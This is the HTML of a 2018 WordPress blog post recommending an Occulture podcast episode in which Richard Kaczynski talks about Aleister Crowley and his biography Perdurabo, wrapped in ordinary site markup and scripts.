

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zeroequalstwo.net/richard-kaczynski-talks-to-occulture-about-aleister-crowley/
body_size: 11679
content:
<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="https://schema.org/BlogPosting">
<head>
	<title>Richard Kaczynski Talks to Occulture About Aleister Crowley &#8211; Zero Equals Two!</title>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">

	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://zeroequalstwo.net/xmlrpc.php">


	<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Feed" href="https://zeroequalstwo.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Comments Feed" href="https://zeroequalstwo.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zero Equals Two! &raquo; Richard Kaczynski Talks to Occulture About Aleister Crowley Comments Feed" href="https://zeroequalstwo.net/richard-kaczynski-talks-to-occulture-about-aleister-crowley/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zeroequalstwo.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://zeroequalstwo.net/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://zeroequalstwo.net/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='athemes-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%2C400%2C700&#038;ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-symbols-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/athemes-symbols.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-bootstrap-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/css/bootstrap.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='athemes-style-css' href='https://zeroequalstwo.net/wp-content/themes/fashionistas/style.css?ver=6.2.8' type='text/css' media='all' />
<style id='athemes-style-inline-css' type='text/css'>
.site-title a { color: ; }
.entry-title, .entry-title a { color: #333333; }
body { color: #333333; }

</style>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/bootstrap.min.js?ver=6.2.8' id='athemes-bootstrap-js-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/hoverIntent.js?ver=6.2.8' id='athemes-superfish-hoverIntent-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/superfish.js?ver=6.2.8' id='athemes-superfish-js'></script>
<script type='text/javascript' src='https://zeroequalstwo.net/wp-content/themes/fashionistas/js/settings.js?ver=6.2.8' id='athemes-settings-js'></script>
<script type='text/javascript' src='//platform-api.sharethis.com/js/sharethis.js#source=googleanalytics-wordpress#product=ga' id='googleanalytics-platform-sharethis-js'></script>

<!-- OG: 3.2.3 -->
<meta property="og:image" content="https://zeroequalstwo.net/wp-content/uploads/2018/07/Richard-wutg-viewfiner.jpg"><meta property="og:image:secure_url" content="https://zeroequalstwo.net/wp-content/uploads/2018/07/Richard-wutg-viewfiner.jpg"><meta property="og:image:width" content="320"><meta property="og:image:height" content="320"><meta property="og:image:alt" content="Richard wutg viewfiner"><meta property="og:image:type" content="image/jpeg"><meta property="og:description" content="The occulturepodcast.com recently aired an episode where they talked to Dr. Richard Kaczynski about... wait for it!.... Aleister Crowley! Richard being one of the experts on the topic, this is recommended listening. The Podcast&#039;s site says: &quot;What better way to honor this 93rd episode than by talking about the life and work of the notorious Aleister..."><meta property="og:type" content="article"><meta property="og:locale" content="en_US"><meta property="og:site_name" content="Zero Equals Two!"><meta property="og:title" content="Richard Kaczynski Talks to Occulture About Aleister Crowley"><meta property="og:url" content="https://zeroequalstwo.net/richard-kaczynski-talks-to-occulture-about-aleister-crowley/"><meta property="og:updated_time" content="2018-07-25T13:04:36-04:00">
<meta property="article:tag" content="#Aleister Crowley"><meta property="article:published_time" content="2018-07-25T22:00:53+00:00"><meta property="article:modified_time" content="2018-07-25T17:04:36+00:00"><meta property="article:section" content="Crowley"><meta property="article:section" content="Magick"><meta property="article:section" content="Occult History"><meta property="article:section" content="Religion"><meta property="article:section" content="Science"><meta property="article:section" content="Sex"><meta property="article:author:first_name" content="Howard"><meta property="article:author:last_name" content="Wuelfing"><meta property="article:author:username" content="Frater Lux Ad Mundi">
<meta property="twitter:partner" content="ogwp"><meta property="twitter:card" content="summary"><meta property="twitter:image" content="https://zeroequalstwo.net/wp-content/uploads/2018/07/Richard-wutg-viewfiner.jpg"><meta property="twitter:image:alt" content="Richard wutg viewfiner"><meta property="twitter:title" content="Richard Kaczynski Talks to Occulture About Aleister Crowley"><meta property="twitter:description" content="The occulturepodcast.com recently aired an episode where they talked to Dr. Richard Kaczynski about... wait for it!.... Aleister Crowley! Richard being one of the experts on the topic, this is..."><meta property="twitter:url" content="https://zeroequalstwo.net/richard-kaczynski-talks-to-occulture-about-aleister-crowley/">
<meta itemprop="image" content="https://zeroequalstwo.net/wp-content/uploads/2018/07/Richard-wutg-viewfiner.jpg"><meta itemprop="name" content="Richard Kaczynski Talks to Occulture About Aleister Crowley"><meta itemprop="description" content="The occulturepodcast.com recently aired an episode where they talked to Dr. Richard Kaczynski about... wait for it!.... Aleister Crowley! Richard being one of the experts on the topic, this is recommended listening. The Podcast&#039;s site says: &quot;What better way to honor this 93rd episode than by talking about the life and work of the notorious Aleister..."><meta itemprop="datePublished" content="2018-07-25"><meta itemprop="dateModified" content="2018-07-25T17:04:36+00:00"><meta itemprop="author" content="Frater Lux Ad Mundi"><meta itemprop="tagline" content="A Blog on Magick, Culture, and Freedom managed by members of the Ordo Templi Orientis.">
<meta property="profile:first_name" content="Howard"><meta property="profile:last_name" content="Wuelfing"><meta property="profile:username" content="Frater Lux Ad Mundi">
<!-- /OG -->

<link rel="https://api.w.org/" href="https://zeroequalstwo.net/wp-json/" /><link rel="alternate" type="application/json" href="https://zeroequalstwo.net/wp-json/wp/v2/posts/16345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zeroequalstwo.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://zeroequalstwo.net/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<link rel="canonical" href="https://zeroequalstwo.net/richard-kaczynski-talks-to-occulture-about-aleister-crowley/" />
<link rel='shortlink' href='https://zeroequalstwo.net/?p=16345' />
<link rel="alternate" type="application/json+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Frichard-kaczynski-talks-to-occulture-about-aleister-crowley%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://zeroequalstwo.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzeroequalstwo.net%2Frichard-kaczynski-talks-to-occulture-about-aleister-crowley%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://zeroequalstwo.net/wp-content/themes/fashionistas/js/html5shiv.js"></script>
<![endif]-->
<script>
(function() {
	(function (i, s, o, g, r, a, m) {
		i['GoogleAnalyticsObject'] = r;
		i[r] = i[r] || function () {
				(i[r].q = i[r].q || []).push(arguments)
			}, i[r].l = 1 * new Date();
		a = s.createElement(o),
			m = s.getElementsByTagName(o)[0];
		a.async = 1;
		a.src = g;
		m.parentNode.insertBefore(a, m)
	})(window, document, 'script', 'https://google-analytics.com/analytics.js', 'ga');

	ga('create', 'UA-56484833-1', 'auto');
			ga('send', 'pageview');
	})();
</script>
</head>

<body class="post-template-default single single-post postid-16345 single-format-standard group-blog">

	<nav id="top-navigation" class="main-navigation" role="navigation">
		<div class="clearfix container">
			<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
		</div>
	<!-- #top-navigation --></nav>

	<header id="masthead" class="clearfix container site-header" role="banner">
		<div class="site-branding">
							<a href="https://zeroequalstwo.net/" title="Zero Equals Two!"><img src="https://zeroequalstwo.net/wp-content/uploads/2025/10/Z2_small_plain_horz_sm.png" alt="Zero Equals Two!" /></a>
					<!-- .site-branding --></div>

					<!-- #masthead --></header>

	<nav id="main-navigation" class="container main-navigation" role="navigation">
		<a href="#main-navigation" class="nav-open">Menu</a>
		<a href="#" class="nav-close">Close</a>
		<div class="sf-menu"><ul>
<li ><a href="https://zeroequalstwo.net/">Home</a></li><li class="page_item page-item-23933"><a href="https://zeroequalstwo.net/in-memory-of-austin-osman-spare/">In Memory of Austin Osman Spare</a></li>
<li class="page_item page-item-112"><a href="https://zeroequalstwo.net/media-submission/">Media Submission</a></li>
<li class="page_item page-item-20130"><a href="https://zeroequalstwo.net/new-book-on-liber-oz/">New Book on Liber Oz</a></li>
</ul></div>
	<!-- #main-navigation --></nav>

	<div id="main" class="site-main">
		<div class="clearfix container">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

		
			
<article id="post-16345" class="clearfix post-16345 post type-post status-publish format-standard has-post-thumbnail hentry category-crowley category-magick-2 category-occulthistory category-religion-2 category-science category-sex tag-aleister-crowley">
	<header class="entry-header">
		<h1 class="entry-title">Richard Kaczynski Talks to Occulture About Aleister Crowley</h1>

		<div class="entry-meta">
			<span class="posted-on"><a href="https://zeroequalstwo.net/richard-kaczynski-talks-to-occulture-about-aleister-crowley/" rel="bookmark"><time class="entry-date published updated" datetime="2018-07-25T18:00:53-04:00">July 25, 2018</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/">Frater Lux Ad Mundi</a></span></span>
						<span class="comments-link"> <a href="https://zeroequalstwo.net/richard-kaczynski-talks-to-occulture-about-aleister-crowley/#respond">Leave a Comment</a></span>
					<!-- .entry-meta --></div>
	<!-- .entry-header --></header>

			<div class="entry-thumbnail">
			<img width="320" height="320" src="https://zeroequalstwo.net/wp-content/uploads/2018/07/Richard-wutg-viewfiner.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://zeroequalstwo.net/wp-content/uploads/2018/07/Richard-wutg-viewfiner.jpg 320w, https://zeroequalstwo.net/wp-content/uploads/2018/07/Richard-wutg-viewfiner-150x150.jpg 150w, https://zeroequalstwo.net/wp-content/uploads/2018/07/Richard-wutg-viewfiner-300x300.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2018/07/Richard-wutg-viewfiner-50x50.jpg 50w" sizes="(max-width: 320px) 100vw, 320px" />		</div>	
		

	<div class="clearfix entry-content">
		<p>The occulturepodcast.com recently aired an episode where they talked to Dr. Richard Kaczynski about&#8230; wait for it!&#8230;. Aleister Crowley! Richard being one of the experts on the topic, this is recommended listening. The Podcast&#8217;s site says:</p>
<p>&#8220;What better way to honor this 93rd episode than by talking about the life and work of the notorious Aleister Crowley. The Great Beast himself, the wickedest man in the world, the man who’s performed more sex magick rituals than there are pages in the book we’re about to discuss, and that’s a lot of pages, folks. 705 of them in this book called Perdurabo by our guest, Dr. Richard Kaczynski.</p>
<p>&#8220;Richard is also the author of The Weiser Concise Guide to Aleister Crowley. He has been a student of the Western hermetic tradition since 1978, and has lectured internationally on these topics since 1990. His writing has appeared in numerous magazines and books, including High Times, Concordance to the Holy Books of Thelema, and The Golden Dawn Sourcebook.</p>
<p>&#8220;Richard and I are gonna essentially make our way nearly chronologically through Crowley’s life&#8230;&#8221;</p>
<p>Check it out here:</p>
<p><a href="https://www.occulturepodcast.com/archive/perdurabo">https://www.occulturepodcast.com/archive/perdurabo</a>.</p>
<p><a href="http://zeroequalstwo.net/wp-content/uploads/2018/07/Richard-wutg-viewfiner.jpg"><img decoding="async" loading="lazy" class="alignnone size-medium wp-image-16346" src="http://zeroequalstwo.net/wp-content/uploads/2018/07/Richard-wutg-viewfiner-300x300.jpg" alt="" width="300" height="300" srcset="https://zeroequalstwo.net/wp-content/uploads/2018/07/Richard-wutg-viewfiner-300x300.jpg 300w, https://zeroequalstwo.net/wp-content/uploads/2018/07/Richard-wutg-viewfiner-150x150.jpg 150w, https://zeroequalstwo.net/wp-content/uploads/2018/07/Richard-wutg-viewfiner-50x50.jpg 50w, https://zeroequalstwo.net/wp-content/uploads/2018/07/Richard-wutg-viewfiner.jpg 320w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
			<!-- .entry-content --></div>

	<footer class="entry-meta entry-footer">
		<span class="cat-links"><i class="ico-folder"></i> <a href="https://zeroequalstwo.net/category/crowley/" rel="category tag">Crowley</a>, <a href="https://zeroequalstwo.net/category/magick-2/" rel="category tag">Magick</a>, <a href="https://zeroequalstwo.net/category/occulthistory/" rel="category tag">Occult History</a>, <a href="https://zeroequalstwo.net/category/religion-2/" rel="category tag">Religion</a>, <a href="https://zeroequalstwo.net/category/science/" rel="category tag">Science</a>, <a href="https://zeroequalstwo.net/category/sex/" rel="category tag">Sex</a></span><span class="tags-links"><i class="ico-tags"></i> <a href="https://zeroequalstwo.net/tag/aleister-crowley/" rel="tag">#Aleister Crowley</a></span>	<!-- .entry-meta --></footer>
<!-- #post-16345 --></article>

							<div class="clearfix author-info">
					<div class="author-photo"><img alt='' src='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2e691290c08098a051f55c5b5b19f5b6?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/></div>
					<div class="author-content">
						<h3>Frater Lux Ad Mundi</h3>
						<p></p>
						<div class="author-links">
							<a href="https://zeroequalstwo.net/author/frater-lux-ad-mundi/" rel="me">More Posts</a>

							
							
													</div>
					</div>
				<!-- .author-info --></div>
			
				<nav role="navigation" id="nav-below" class="post-navigation">
		<h1 class="screen-reader-text">Post navigation</h1>

	
		<div class="nav-previous"><span>Previous Article</span><a href="https://zeroequalstwo.net/coil-update/" rel="prev"><span class="meta-nav">&larr;</span> Coil Update</a></div>		<div class="nav-next"><span>Next Article</span><a href="https://zeroequalstwo.net/nin-remixed-by-genesis-p-orridge/" rel="next">NIN remixed by Genesis P-Orridge <span class="meta-nav">&rarr;</span></a></div>
	
	</nav><!-- #nav-below -->
	
			
	<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/richard-kaczynski-talks-to-occulture-about-aleister-crowley/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://zeroequalstwo.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required="required" /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required="required" /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='16345' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="118543da9a" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="159"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</div><!-- #content -->
	</div><!-- #primary -->

<div id="widget-area-2" class="site-sidebar widget-area" role="complementary">
	<aside id="search-3" class="widget widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" class="search-form" action="https://zeroequalstwo.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://zeroequalstwo.net/apply-to-work-at-boleskine-house/">Apply to Work at Boleskine House</a>
											<span class="post-date">January 14, 2026</span>
